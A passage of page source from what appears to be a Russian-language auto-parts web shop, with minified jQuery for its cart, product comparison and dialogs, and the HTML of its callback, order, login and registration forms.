e=$("#reportAppearanceDialog");$(".ui-widget-overlay").click(function(){FenixUI.closeDialog()}),e.find('input[name="skladName"]').val(a),e.find('input[name="productName"]').val(t),e.find('input[name="productUrl"]').val(o)}})},addProduct:function(e,t,a){FenixOptions.debugProductCard&&console.log("*** addProduct ***"),FenixOptions.debugProductCard&&console.log("Добавляем запчасть partId:"+e+" в корзину");var o=this;return $.ajax({type:"POST",url:"/checkout/process/add",data:{partId:e,warehouseId:t,qtyAvailable:a},success:function(){o.openDialog()}}),!1},addTehnomirProduct:function(e,t,a,o){FenixOptions.debugProductCard&&console.log("*** addProduct ***"),FenixOptions.debugProductCard&&console.log("Добавляем запчасть partNumber:"+t+" в корзину");var n=this;return $.ajax({type:"POST",url:"/checkout/process/add",data:{partId:e,partNumber:t,brand:a,supplierCode:o,source:"tehnomir"},success:function(){n.openDialog()}}),!1},removeProduct:function(e,t,a){return $("#checkout-product-"+e).remove(),$.post("/checkout/process/remove",{id:e,warehouseId:t,supplierCode:a},function(){$.post("/checkout/process/sidebar",{},function(e){$("#checkoutSidebar").html(e),FenixCheckout.loadCheckoutDialogContent()})}),0==$(".cart-item").length&&($("#checkoutTotalSum").html(0),$("#checkoutProductQty").html(0)),!1},updateProductQty:function(e){$.ajax({type:"POST",url:"/checkout/process/qty",data:e,success:function(e){FenixCheckout.loadCheckoutDialogContent()}})},updateCheckoutItemTotal:function(e){var t=$(e),a=t.val(),o=t.data("product-id"),n=t.data("warehouse-id"),i=t.data("supplier"),r=t.data("partnumber"),c={source:t.data("source"),warehouseId:n,supplier:i,partNumber:r,brand:t.data("brand"),productId:o};this.checkItemTotal(t),setTimeout(function(){t.val()==a&&(c.qty=parseInt(a),FenixCheckout.updateProductQty(c))},1e3)},updateItemTotalPlus:function(e){var t=$(e),a=parseInt(t.val());t.val(++a),this.checkItemTotal(t),t.trigger("change")},updateItemTotalMinus:function(e){var t=$(e),a=parseInt(t.val());t.val(--a),this.checkItemTotal(t),t.trigger("change")},checkItemTotal:function(e){var t=$(e),a=t.val();(a<1||""==a)&&t.val(1),1e4<a&&t.val(1e4)},openDialog:function(){return FenixUI.dialog($("#checkoutDialog"),{width:800,open:function(){FenixCheckout.loadCheckoutDialogContent(),$(".ui-widget-overlay").click(function(){FenixUI.closeDialog()})}})},loadCheckoutDialogContent:function(){var e=this;return $.ajax({url:"/checkout/process",type:"POST",data:{},beforeSend:function(){$("#checkoutDialogLoader").show()},success:function(e){$("#checkoutDialogContent").html(e),$("#checkoutDialogLoader").hide(),FenixCheckout.loadCheckoutSidebar()},error:function(){e.error(),$("#checkoutDialogLoader").hide(),$("#checkoutDialogContent").html("Сервис временно недоступен!")}}),$.ajax({url:"/checkout/process/order",type:"POST",data:{},beforeSend:function(){$("#checkoutDialogLoader").show()},success:function(e){$("#orderProductsTable").html(e),$("#checkoutDialogLoader").hide(),FenixCheckout.loadCheckoutSidebar()},error:function(){e.error(),$("#checkoutDialogLoader").hide(),$("#orderProductsTable").html("Сервис временно недоступен!")}}),!1},loadCheckoutSidebar:function(){$.post("/checkout/process/sidebar",{},function(e){$("#checkoutSidebar").html(e)})},error:function(){return!1},processCoupon:function(e){return $.post("/checkout/coupon",{coupon:e},function(e){$(".order-block").html(e)}),!1}},FenixCompare={holder:null,init:function(){this.holder=$("#compareHolder"),this.holder.find(".image, .head").click(function(){console.log("open"),FenixCompare.toogle()}),$("body").click(function(){FenixCompare.close()}),$("#compareHolder").click(function(e){e.stopPropagation()})},toogle:function(){this.holder.find(".categories").hasClass("active")?this.close():this.open()},close:function(){this.holder.find(".categories").fadeOut("fast"),this.holder.find(".categories").removeClass("active")},open:function(){this.holder.find(".categories").fadeIn("fast"),this.holder.find(".categories").addClass("active")},remove:function(e,t){var a=$(e).closest(".product-block").data("product"),o=$(e).closest("td").index();$.post("/catalog/compare/remove/id/"+a+"/category/"+t,{},function(){$(".features-table tr").each(function(){$(this).find("td").eq(o).remove()}),$(".features-table").css("width",230*$("#product-wrapper td").length),FenixCompare.updateSidebar(),1==$("#product-wrapper td").length&&(self.location="/")})},removeCategory:function(e,t){$.post("/catalog/compare/delete",{category:e},function(){$(t).parent().remove(),$('.product-block[data-category="'+e+'"]').each(function(){FenixCompare.deleteCompare($(this).data("product"),this)}),0<$(".product-card").length&&Fenix.strpos($(".product-card").data("category"),"'"+e+"'")&&($(".product-card").find(".compare-button").removeClass("active"),$(".product-card").find(".compare-button").html("<span>Добавить к сравнению</span>"),$(".product-card").find(".compare-button").attr("onclick","FenixCustomer.addCompare("+$(".product-card").data("product")+",this)")),FenixCompare.updateSidebar()})},removeCategoryAll:function(e,t){$.post("/catalog/compare/delete",{category:t},function(){self.location="/"})},updateSidebar:function(){$("#compareHolder").load("/catalog/compare/sidebar"),console.log("updateSidebar")},showWarning:function(){return $("#compareHolder .warning").show(),!1},addCompare:function(t,a){return a.blur(),$.post("/catalog/compare/add",{id:t},function(e){$(a).addClass("active"),$(a).html("<span>Уже в сравнении</span>"),$(a).attr("onclick","FenixCompare.deleteCompare("+t+",this)"),console.log(e),FenixCompare.updateSidebar()}),!1},deleteCompare:function(t,a){return a.blur(),$.post("/catalog/compare/delete",{id:t},function(e){$(a).removeClass("active"),$(a).html("<span>Добавить к сравнению</span>"),$(a).attr("onclick","FenixCompare.addCompare("+t+",this)"),FenixCompare.updateSidebar()}),!1}},FenixUI={loadingBlack:function(e){e.height();return e.html(""),e.append('<div class="ui-loading black"></div>'),e},loadingOverlay:function(e){e.height();return e.append('<div class="ui-loading overlay"></div>'),e},loading:function(e){e.height();return e.append('<div class="ui-loading"></div>'),e},loadingStop:function(e){return e.find(".ui-loading").remove(),e},dialog:function(e,t){return FenixUI.closeDialog(),"modal"in t||(t.modal=!0),"position"in t||(t.position={my:"center",at:"center",of:window}),"open"in t||(t.open=function(){$(".ui-widget-overlay").click(function(){FenixUI.closeDialog()})}),"title"in t||""==e.data("title")||(t.title=e.data("title")),e.dialog(t),!1},closeDialog:function(){$(".ui-dialog-content").dialog("close")},callbackDialog:function(){return FenixUI.dialog($("#callbackFormDialog"),{width:500})},entryDialog:function(){return FenixUI.dialog($("#entryDialog"),{width:500})},loginDialog:function(){return FenixUI.dialog($("#loginDialog"),{width:350})},registrationDialog:function(){return FenixUI.dialog($("#registrationDialog"),{width:350})},messageDialog:function(e){return FenixUI.dialog($("#messageDialog").html(e),{width:500})}},FenixProduct={setRating:function(t,a,o,n){$.ajax({type:"POST",url:"/api/ajax/product/rating",data:{product_id:t},success:function(e){FenixOptions.debugProductCard&&console.log("Загружаем рейтинг товара productId:"+t),FenixOptions.debugProductCard&&console.log(e),0<$(o).length&&$(o).html(e.average),0<$(n).length&&$(n).html(e.count),0<$(a).length&&$(a).raty({score:e.average,starOff:FenixOptions.skinUrl+"images/star-off.png",starOn:FenixOptions.skinUrl+"images/star-on.png",starHalf:FenixOptions.skinUrl+"images/star-half.png",readOnly:!0,click:function(e,t){val=e}})}})},getSelectedProductAttributes:function(e){FenixOptions.debugProductCard&&console.log("*** getSelectedProductAttributes ***"),FenixOptions.debugProductCard&&console.log("Собираем выбранные атрибуты товара");var t={};if(0<$("#product-card-"+e).length){var a=$("#product-card-"+e),o={},n={},i=a.find(".material-list .material-item.active, .material-select .option.active").length;FenixOptions.debugProductCard&&console.log("Найдено выбранных материалов:"+i),a.find(".material-list .material-item.active, .material-select .option.active").each(function(){var e=$(this).data("attribute"),t=$(this).data("value"),a=$(this).data("item-id");o[e]=t,n[e+"_"+t]=a}),FenixOptions.debugProductCard&&console.log("Найдено выбранных атрибутов:"+$(".configurable-block .select-button.selected").length),a.find(".configurable-block .select-button.selected").each(function(){var e=$(this).data("attribute"),t=$(this).data("value");o[e]=t});var r={};FenixOptions.debugProductCard&&console.log("Найдено выбранных опций:"+a.find(".extra-options .option a.active").length),a.find(".extra-options .option a.active").each(function(e){var t=$(this).data("id");r[e]=t}),t.product_id=e,t.attributes=o,t.materials=n,t.options=r}return t},getConfigurablePrice:function(e,t){var a=FenixOptions.langUrl+"/api/ajax/product/configurable/price";$.ajax({type:"POST",dataType:"json",url:a,data:{product_id:e,values:t},success:function(e){return console.log(e),e}})},qtyPlus:function(e){var t=$("#"+e),a=parseInt(t.val());return isNaN(a)&&(a=0),a++,t.val(a),!1},qtyMinus:function(e){var t=$("#"+e),a=parseInt(t.val());return isNaN(a)&&(a=1),1<a&&a--,t.val(a),!1},changeQty:function(e){isNaN(e.value)&&(e.value=1),1e4<e.value&&(e.value=1e4),(e.value<0||""==e.value)&&(e.value=1)},updateProductCardPrice:function(){var e=$("#size").find(":selected").val();$(".price-variant").hide(),$(".price-variant").removeClass("active"),$("#"+e).show(),$("#"+e).addClass("active")}},FenixCatalog={loadMore:function(o){var n=parseInt($(o).data("page")),e=$(o).data("url"),i=$(o).data("page-count"),t=Fenix.getUrlSearch();t.page=n+1,e+="?"+Fenix.setUrlSearch(t,!0),console.log(e),$(o).hasClass("disabled")||($(o).addClass("loading disabled"),$.ajax({type:"POST",url:e,data:{action:"load-more"},success:function(e){var t=n+1;if($(o).removeClass("loading disabled"),$(o).data("page",t),$(".paginationControl .page-"+t).addClass("current"),i<=t)$(o).hide(),$(".paginationControl .next").remove();else{var a=$(".paginationControl .next").data("url").replace("%s",t+1);$(".paginationControl .next").attr("href",a)}$(".load-more-target").append(e)},error:function(e,t,a){console.log(e,t,a)}}))}},Fenix={strpos:function(e,t,a){var o=e.indexOf(t,a);return 0<=o&&o},updateRowsList:function(e){var t=$(e.container),a=$(e.items)||t.children(),o=e.breakpoints,n=$(window).outerWidth(),i=1e4,r=e.cols||1,c=(e.cols_margin,a.length);o&&$.each(o,function(e,t){n<e&&(r=t.cols,t.cols_margin||0)});for(var l=c/r,s=0;s<l;s++){for(var d=0,u="",p=0;p<r;p++)(u=$(a[s*r+p])).css("height",""),u.outerHeight()>d&&(d=u.outerHeight());for(p=0;p<r;p++)(u=$(a[s*r+p])).css("height",d);d<i&&(i=d)}return t.css("min-height",i),!1},stretchColumns:function(e,t){var a=$(e),o=a.children(":not(.clearfix)"),n=o.length;o.css("width","auto");for(var i=parseInt(a.css("width"))-2,r=t.cols||n,c=Math.ceil(n/r),l=0,s=0,d=0,u=0,p=0,h=0,f=0;f<c;f++){u=0,s=i-(l=Math.ceil(parseFloat($(o[f*r]).css("width")))),$(o[f*r]).css("width",l);for(var g=1;g<r;g++)h=f*r+g,d=Math.ceil(parseFloat($(o[h]).css("width"))),$(o[h]).css("width",d),u+=d+1;if(s-u<0){d=(i-(p=10)*(r-1))/r;for(var m=1;m<r;m++)h=f*r+m,$(o[h]).css({"margin-left":p,width:d})}else{p=Math.ceil((s-u)/o.slice(f*r,(f+1)*r-1).length);for(m=1;m<r;m++)h=f*r+m,$(o[h]).css("margin-left",p)}}$(o).addClass("stretched")},getUrlSearch:function(){var e=decodeURIComponent(location.search.substr(1));if(!e)return{};e=e.split("&");for(var t={},a=0;a<e.length;a++){var o=e[a].split("=");if(void 0===t[o[0]])t[o[0]]=decodeURIComponent(o[1]);else if("string"==typeof t[o[0]]){var n=[t[o[0]],decodeURIComponent(o[1])];t[o[0]]=n}else t[o[0]].push(decodeURIComponent(o[1]))}return t},setUrlSearch:function(e,t){var a="";for(var o in e)a+="&"+o+"="+e[o];if(a=a.substr(1),t)return a;a?location.search=a:location=location.origin+location.pathname},updateMenuClasses:function(e){var t=e.attr("id");t?e.find("a").filter(function(e){return this.pathname==location.pathname}).each(function(){var e=$(this);for(e.addClass("current");e.attr("id")!=t;)0<e.find(" > a").length&&e.find(" > a").addClass("active"),e=e.parent()}):console.log("Fenix.updateMenuClasses() requires id attribute in menu element!!!")},sliderkitDestroy:function(e){$(e).attr("style",""),$(e).find(".sliderkit-nav-clip, .sliderkit-nav-clip ul, .sliderkit-nav-clip li, .sliderkit-panels").attr("style","")},addMoreBtn:function(e){$(e).find(".more-separator").each(function(){var e=$(this),t=e.parent();e.nextAll().wrapAll('<div class="hidden-info">'),e.remove();var a=e.text();t.find(".hidden-info").each(function(){$(this).css("display","none").after('<span class="more-btn" data-text-open="'+a+'" data-text-close="Свернуть">'+a+"</span>")}),t.find(".more-btn").on("click",function(){var e=$(this),t=e.prev();t.hasClass("hidden-info")&&(t.slideToggle(300),e.html(e.text()==e.data("text-open")?e.data("text-close"):e.data("text-open")))})})},zoomImageInit:function(e){$(e).elevateZoom({zoomWindowOffetx:30,cursor:"crosshair",easing:!0,borderSize:0,scrollZoom:!0})},zoomImageDestroy:function(e){var t=$(e);$.removeData(t,"elevateZoom"),$(".zoomContainer").remove()}},FenixRender={productHover:function(t,e){var a="/catalog/ajax/blocks/hover/product_id/"+e;$.ajax({type:"GET",url:a,data:{},success:function(e){t.html(e)}})},productGroups:function(t,e,a){var o="/catalog/ajax/blocks/groups/product_id/"+e+"/attr_sys_title/"+a;$.ajax({type:"GET",url:o,data:{},success:function(e){t.html(e)}})}};$(window).load(function(){svg4everybody(),$('input[type="tel"]').inputmask({mask:"+99 (999) 999 99 99",clearMaskOnLostFocus:!1}),$.validator.addMethod("uaPhoneFormat",function(e,t){return this.optional(t)||/^\+\d{2}\s\(\d{3}\)\s\d{3}\s\d{2}\s\d{2}$/.test(e)},"Введите превельный телефон"),$(".localScroll-link").on("click",function(e){e.preventDefault();var t=$(this).attr("href"),a=$(t).offset().top;$("body,html").animate({scrollTop:a},1e3)}),$("#goTop").on("click",function(){$("html, body").stop().animate({scrollTop:0},500,function(){$("#goTop").stop().fadeOut(300)})}),$(window).on("scroll",function(){$(window).scrollTop()<=0?$("#goTop").fadeOut(300):$("#goTop").fadeIn(300)}),$(".select-styler").styler(),$(".radio-styler").styler(),$(".no-link").click(function(e){return e.preventDefault(),!1}),$(".lightbox, .fancybox, .fancy-link").fancybox({openEffect:"fade",closeEffect:"fade",nextEffect:"elastic",prevEffect:"elastic",padding:0,margin:[20,60,20,60],helpers:{overlay:{locked:!1}}}),$(".fancybox-iframe").fancybox({openEffect:"fade",closeEffect:"fade",nextEffect:"elastic",prevEffect:"elastic",type:"iframe",padding:0,margin:[20,60,20,60],helpers:{overlay:{locked:!1}}}),$(".button-view-all-text").each(function(){var e=$(this),t=e.attr("href"),a=e.attr("data-reducedHeight"),o=$(t).outerHeight();e.attr("data-normalHeight",o),parseInt(o)<=parseInt(a)?(e.remove(),$(t).removeClass("hidden-text-block")):$(t).css("height",a)}),$("body").on("click",".button-view-all-text",function(e){e.preventDefault();var t=$(this).attr("href"),a=$(this).attr("data-reducedHeight"),o=$(this).attr("data-normalHeight")||"auto";return $(this).toggleClass("view-hide-btn"),$(this).hasClass("view-all-text")?($(this).removeClass("view-all-text"),$(t).removeClass("view-all-text").animate({height:a},500)):($(this).addClass("view-all-text"),$(t).addClass("view-all-text").animate({height:o},500,"swing",function(){$(t).css("height","auto")})),!1}),$("#page-header, #page-footer, #page-content").css("overflow","hidden");var e=$(window).innerHeight()-$("#page-header").outerHeight()-$("#page-footer").outerHeight()-$("#page-content").outerHeight();$("#page-header, #page-footer, #page-content").css("overflow",""),0<e&&$("#page-empty-wrap").css("height",e),Fenix.addMoreBtn($(".text-formatted")),FenixCheckout.loadCheckoutSidebar(),setTimeout(function(){$(window).trigger("scroll").trigger("resize")},400),setTimeout(function(){$(window).trigger("scroll").trigger("resize")},1e3)}),$(document).on("ready",function(){var e=$(".page-text-tmp").clone();$(".page-text-tmp").remove(),$(".page-text-target").html(e)});var window_width=0,screen_phone="320",screen_xs="480",screen_xs_min=screen_xs,screen_lg_phone=screen_xs_min,screen_sm="640",screen_sm_min=screen_sm,screen_tablet=screen_sm,screen_md="992",screen_md_min=screen_md,screen_desktop=screen_md,screen_lg="1200",screen_lg_min=screen_lg,screen_lg_desktop=screen_lg,screen_xs_max=screen_sm-1,screen_sm_max=screen_md-1,screen_md_max=screen_lg-1;function getScrollBarWidth(e){return e||(e=window),{vertical:e.innerWidth-$(e).width(),horizontal:e.innerHeight-$(e).height()}}$(window).resize(function(){window_width=$("body").width(),window_width+=getScrollBarWidth().vertical}),$(window).resize(function(){window_width<=screen_md_max?$("#nav-header-categories").addClass("dl-menuwrapper"):$("#nav-header-categories").removeClass("dl-menuwrapper")}),$("#nav-header-categories .list-item > a").on("click",function(e){var t=$(this);if(!$(e.target).hasClass("fnx-dl-menu-open-sub")){var a=t.attr("href");if(""!=a&&"#"!=a)return location.href=a,e.stopPropagation(),!1}return!0});</script><!--[if IE]><script async type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><script type="text/javascript">var FenixOptions = {langUrl          : '',langCode         : 'ru',debugProductCard : false,skinUrl          : 'http://world-of-parts.com/var/themes/hevlaskis/skin/',customer_id      : 0,auth             : false};</script><div class="forms" style="display: none"><div id="messageDialog" data-title="Сообщение"></div><div id="callbackFormDialog" data-title="Написать нам"><div id="callbackFormContainer"><div id="callbackForm_DyTq3_ajax"><script>$(function() {$('#callbackForm_DyTq3_ajax form').ajaxForm({//target        : '#callbackForm_DyTq3_ajax',data         : {isAjaxForm : 'callbackForm_DyTq3',isAjax     : '1',unique_id  : 'DyTq3'},beforeSubmit : function() {},success      : function(data) {/** Обработка для плавного перехода на всплывающие окна с сообщением */try {var json = JSON.parse(data);/** Всплывающее сообщение - успех */if(json['success_msg']) {FenixUI.messageDialog(json['success_msg']);}/** Всплывающее сообщение - ошибка */if(json['error_msg']) {FenixUI.messageDialog(json['error_msg']);}/** Замена формы на ответ в success - успех */if(json['success']) {$('#callbackForm_DyTq3_ajax').html(json['success']);}/** Замена формы на ответ в error - ошибка */if(json['error']) {$('#callbackForm_DyTq3_ajax').html(json['error']);}/** Очистка формы при успешных операциях */if(json['success_msg']) {$('#callbackForm_DyTq3_ajax form').clearForm();}/** удаляем остаточные ошибки при успешной валидации  */if(json['success_msg']) {$('#callbackForm_DyTq3_ajax label.error, #callbackForm_DyTq3_ajax .form-error').remove();$('#callbackForm_DyTq3_ajax .gui-field-error').removeClass('gui-field-error');}} catch(e) {console.log('WARNING DEPRECATED USAGE FENIX FORM !!!!!');$('#callbackForm_DyTq3_ajax').html(data);}}});});</script><div class="form-horizontal callbackForm-container"id="callbackForm_DyTq3"><form action="/feedback/callback" method="post" class="callback-form" role="form" enctype="multipart/form-data"><div><div id="guirow_g0Task" class="control-group"><label class="control-label" for="l__">Ваше имя:<span class="required"></span></label><div class="controls"><input class="form-control firstname" type="text" name="firstname" id="firstname" placeholder="Ваше имя"><script>$(function(){var $input = $('#callbackForm_DyTq3 input[name="firstname"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_lkDeVN" class="control-group"><label class="control-label" for="l__">Телефон:<span class="required"></span></label><div class="controls"><input class="form-control cellphone" type="text" name="cellphone" id="cellphone" placeholder="Телефон"><script>$(function(){var $input = $('#callbackForm_DyTq3 input[name="cellphone"]');$input.styler();$input.inputmask({mask: "+99 (999) 999 99 99",clearMaskOnLostFocus: false});});</script></div><div style="clear:both"></div></div><div id="guirow_cPSvTH" class="control-group"><label class="control-label" for="l__">Если нужно, укажите, пожалуйста, время удобное для звонка:</label><div class="controls"><input class="form-control time_info" type="text" name="time_info" id="time_info"><script>$(function(){var $input = $('#callbackForm_DyTq3 input[name="time_info"]');$input.styler();});</script></div><div style="clear:both"></div></div><div fnx="true" class="btn-send align-center"><button class="btn" type="submit" value="Отправить"><span class="text">Отправить</span></button></div><script>$(function(){$(".popup-callback form").submit(function(){FenixUI.loadingOverlay($("#callbackForm_DyTq3"));});});</script></div></form></div></div></div></div><div id="reportAppearanceDialog" data-title="Заказать"><div id="reportAppearanceContainer"><div id="reportAppearanceForm_KatGp_ajax"><script>$(function() {$('#reportAppearanceForm_KatGp_ajax form').ajaxForm({//target        : '#reportAppearanceForm_KatGp_ajax',data         : {isAjaxForm : 'reportAppearanceForm_KatGp',isAjax     : '1',unique_id  : 'KatGp'},beforeSubmit : function() {},success      : function(data) {/** Обработка для плавного перехода на всплывающие окна с сообщением */try {var json = JSON.parse(data);/** Всплывающее сообщение - успех */if(json['success_msg']) {FenixUI.messageDialog(json['success_msg']);}/** Всплывающее сообщение - ошибка */if(json['error_msg']) {FenixUI.messageDialog(json['error_msg']);}/** Замена формы на ответ в success - успех */if(json['success']) {$('#reportAppearanceForm_KatGp_ajax').html(json['success']);}/** Замена формы на ответ в error - ошибка */if(json['error']) {$('#reportAppearanceForm_KatGp_ajax').html(json['error']);}/** Очистка формы при успешных операциях */if(json['success_msg']) {$('#reportAppearanceForm_KatGp_ajax form').clearForm();}/** удаляем остаточные ошибки при успешной валидации  */if(json['success_msg']) {$('#reportAppearanceForm_KatGp_ajax label.error, #reportAppearanceForm_KatGp_ajax .form-error').remove();$('#reportAppearanceForm_KatGp_ajax .gui-field-error').removeClass('gui-field-error');}} catch(e) {console.log('WARNING DEPRECATED USAGE FENIX FORM !!!!!');$('#reportAppearanceForm_KatGp_ajax').html(data);}}});});</script><div class="form-horizontal reportAppearanceForm-container"id="reportAppearanceForm_KatGp"><form action="/checkout/process/reportappearance" method="post" class="reportAppearance-form" role="form" enctype="multipart/form-data"><div><div fnx="true" class="column"><div id="guirow_MGjy1e" class="capt"><div class="controls"><div class='caption'><p>Оставьте заявку и наш менеджер свяжеться с Вами в ближайшее время.</p></div></div><div style="clear:both"></div></div><div id="guirow_oJFWkP" class="control-group"><label class="control-label" for="l__">Как к Вам обращаться?<span class="required"></span></label><div class="controls"><input class="form-control name" type="text" name="name" id="name" placeholder="Имя Фамилия"><script>$(function(){var $input = $('#reportAppearanceForm_KatGp input[name="name"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_UGHV5R" class="control-group"><label class="control-label" for="l__">Телефон:<span class="required"></span></label><div class="controls"><div class="gui-field-details-container"><input class="form-control cellphone" type="text" name="cellphone" id="cellphone"><div class="gui-details">*Для уточнения деталей</div></div><script>$(function(){var $input = $('#reportAppearanceForm_KatGp input[name="cellphone"]');$input.styler();$input.inputmask({mask: "+99 (999) 999 99 99",clearMaskOnLostFocus: false});});</script></div><div style="clear:both"></div></div><input class="form-control skladName" type="hidden" name="skladName" id="skladName"><script>$(function(){var $input = $('#reportAppearanceForm_KatGp input[name="skladName"]');$input.styler();});</script><input class="form-control productName" type="hidden" name="productName" id="productName"><script>$(function(){var $input = $('#reportAppearanceForm_KatGp input[name="productName"]');$input.styler();});</script><input class="form-control productUrl" type="hidden" name="productUrl" id="productUrl"><script>$(function(){var $input = $('#reportAppearanceForm_KatGp input[name="productUrl"]');$input.styler();});</script><div id="guirow_ZW5KzH" class="btn-group"><div class="controls"><button class="btn btn-byOneClick" type="submit" value="Жду звонок"><span class="text">Жду звонок</span></button></div><div style="clear:both"></div></div></div></div></form></div></div></div></div><div id="checkoutDialog" data-title="Корзина"><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div><div id="loginDialog" data-title="Авторизация"><div id="loginDialogContainer"><div id="loginFormPopup_cwcbn_ajax"><script>$(function() {$('#loginFormPopup_cwcbn_ajax form').ajaxForm({//target        : '#loginFormPopup_cwcbn_ajax',data         : {isAjaxForm : 'loginFormPopup_cwcbn',isAjax     : '1',unique_id  : 'cwcbn'},beforeSubmit : function() {},success      : function(data) {/** Обработка для плавного перехода на всплывающие окна с сообщением */try {var json = JSON.parse(data);/** Всплывающее сообщение - успех */if(json['success_msg']) {FenixUI.messageDialog(json['success_msg']);}/** Всплывающее сообщение - ошибка */if(json['error_msg']) {FenixUI.messageDialog(json['error_msg']);}/** Замена формы на ответ в success - успех */if(json['success']) {$('#loginFormPopup_cwcbn_ajax').html(json['success']);}/** Замена формы на ответ в error - ошибка */if(json['error']) {$('#loginFormPopup_cwcbn_ajax').html(json['error']);}/** Очистка формы при успешных операциях */if(json['success_msg']) {$('#loginFormPopup_cwcbn_ajax form').clearForm();}/** удаляем остаточные ошибки при успешной валидации  */if(json['success_msg']) {$('#loginFormPopup_cwcbn_ajax label.error, #loginFormPopup_cwcbn_ajax .form-error').remove();$('#loginFormPopup_cwcbn_ajax .gui-field-error').removeClass('gui-field-error');}} catch(e) {console.log('WARNING DEPRECATED USAGE FENIX FORM !!!!!');$('#loginFormPopup_cwcbn_ajax').html(data);}}});});</script><div class="form-horizontal loginFormPopup-container"id="loginFormPopup_cwcbn"><form action="/session/ajaxpopup" method="post" class="login-form-popup" role="form" enctype="multipart/form-data"><div><div id="guirow_LzG4gW" class="control-group"><label class="control-label" for="l__">Е-mail:<span class="required"></span></label><div class="controls"><input class="form-control" type="email" name="EmailClient" id="EmailClient"><script>$(function(){var $input = $('#loginFormPopup_cwcbn input[name="EmailClient"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_K1Ggyw" class="control-group"><label class="control-label" for="l__">Пароль:<span class="required"></span></label><div class="controls"><input class="form-control" type="password" id="pass" name="Pwd"><script>$(function(){var $input = $('#loginFormPopup_cwcbn input[name="Pwd"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_qiCjYJ" class="control-group"><div class="align-center"><button class="btn btn-login" type="submit" value="Войти"><span class="text">Войти</span></button></div><div style="clear:both"></div></div><div id="guirow_XwLdkr" class="control-group"><div class="align-center"><button class="btn-link btn-registration" type="button" onclick="return FenixUI.registrationDialog();" value="Регистрация"><span class="text">Регистрация</span></button></div><div style="clear:both"></div></div><div id="guirow_rkgvRD" class="control-group"><div class="align-center"><button class="btn-link btn-pass-recovery" type="button" onclick="location = 'http://world-of-parts.com/session/forgot'; return false;" value="Забыли пароль?"><span class="text">Забыли пароль?</span></button></div><div style="clear:both"></div></div></div></form></div></div></div></div><div id="registrationDialog" data-title="Регистрация"><div id="registerFormContainer"><div id="registerForm_wl5lI_ajax"><script>$(function() {$('#registerForm_wl5lI_ajax form').ajaxForm({//target        : '#registerForm_wl5lI_ajax',data         : {isAjaxForm : 'registerForm_wl5lI',isAjax     : '1',unique_id  : 'wl5lI'},beforeSubmit : function() {},success      : function(data) {/** Обработка для плавного перехода на всплывающие окна с сообщением */try {var json = JSON.parse(data);/** Всплывающее сообщение - успех */if(json['success_msg']) {FenixUI.messageDialog(json['success_msg']);}/** Всплывающее сообщение - ошибка */if(json['error_msg']) {FenixUI.messageDialog(json['error_msg']);}/** Замена формы на ответ в success - успех */if(json['success']) {$('#registerForm_wl5lI_ajax').html(json['success']);}/** Замена формы на ответ в error - ошибка */if(json['error']) {$('#registerForm_wl5lI_ajax').html(json['error']);}/** Очистка формы при успешных операциях */if(json['success_msg']) {$('#registerForm_wl5lI_ajax form').clearForm();}/** удаляем остаточные ошибки при успешной валидации  */if(json['success_msg']) {$('#registerForm_wl5lI_ajax label.error, #registerForm_wl5lI_ajax .form-error').remove();$('#registerForm_wl5lI_ajax .gui-field-error').removeClass('gui-field-error');}} catch(e) {console.log('WARNING DEPRECATED USAGE FENIX FORM !!!!!');$('#registerForm_wl5lI_ajax').html(data);}}});});</script><div class="form-horizontal registerForm-container"id="registerForm_wl5lI"><form action="/session/ajaxregister" method="post" class="register-form vertical" role="form" enctype="multipart/form-data"><div><fieldset id="guifieldset_ys9Q6L" class="gui-fieldset"><div class="gui-fieldset-content"><div id="guirow_zgL2Kn" class="control-group"><label class="control-label" for="l__">Имя:<span class="required"></span></label><div class="controls"><input class="form-control" type="text" name="NameClient" id="NameClient"><script>$(function(){var $input = $('#registerForm_wl5lI input[name="NameClient"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_C8G46G" class="control-group"><label class="control-label" for="l__">Телефон:<span class="required"></span></label><div class="controls"><div class="gui-field-details-container"><input class="form-control" type="tel" name="TelClient" id="TelClient"><div class="gui-details">*Для подтверждения заказа и уточнения деталей</div></div><script>$(function(){var $input = $('#registerForm_wl5lI input[name="TelClient"]');$input.styler();$input.inputmask({mask: "+99 (999) 999 99 99",clearMaskOnLostFocus: false});});</script></div><div style="clear:both"></div></div></div></fieldset><fieldset id="guifieldset_dAaLlD" class="gui-fieldset"><div class="gui-fieldset-content"><div id="guirow_n0h6pl" class="control-group"><label class="control-label" for="l__">Адрес e-mail:<span class="required"></span></label><div class="controls"><input class="form-control" type="email" name="EmailClient"></div><div style="clear:both"></div></div><div id="guirow_AF8jvD" class="control-group"><label class="control-label" for="l__">Пароль:</label><div class="controls"><div class="gui-field-details-container"><input class="form-control" type="password" id="Pwd" name="Pwd"><div class="gui-details">Минимум 4 символа</div></div><script>$(function(){var $input = $('#registerForm_wl5lI input[name="Pwd"]');$input.styler();});</script></div><div style="clear:both"></div></div><div id="guirow_8x5cky" class="control-group"><label class="control-label" for="l__">Пароль еще раз:</label><div class="controls"><input class="form-control" type="password" name="password_confirm"></div><div style="clear:both"></div></div></div></fieldset><div id="guirow_hzqMld" class="control-group"><div class="align-center"><button class="btn btn-register" type="submit" value="Зарегистрироваться"><span class="text">Зарегистрироваться</span></button></div><div style="clear:both"></div></div><div id="guirow_fK1ptP" class="control-group"><div class="align-center"><button class="btn-link btn-login" type="button" onclick="return FenixUI.loginDialog();" value="Войти"><span class="text">Войти</span></button></div><div style="clear:both"></div></div></div></form></div></div></div></div><div id="buyOneclickDialog" data-title="Купить в 1 клик"><div id="buyOneclickContainer"><div id="buyOneClickForm_UW4bd_ajax"><script>$(function() {$('#buyOneClickForm_UW4bd_ajax form').ajaxForm({//target        : '#buyOneClickForm_UW4bd_ajax',data         : {isAjaxForm : 'buyOneClickForm_UW4bd',isAjax     : '1',unique_id  : 'UW4bd'},beforeSubmit : function() {},success      : function(data) {/** Обработка для плавного перехода на всплывающие окна с сообщением */try {var json = JSON.parse(data);/** Всплывающее сообщение - успех */if(json['success_msg']) {FenixUI.messageDialog(json['success_msg']);}/** Всплывающее сообщение - ошибка */if(json['error_msg']) {FenixUI.messageDialog(json['error_msg']);}/** Замена формы на ответ в success - успех */if(json['success']) {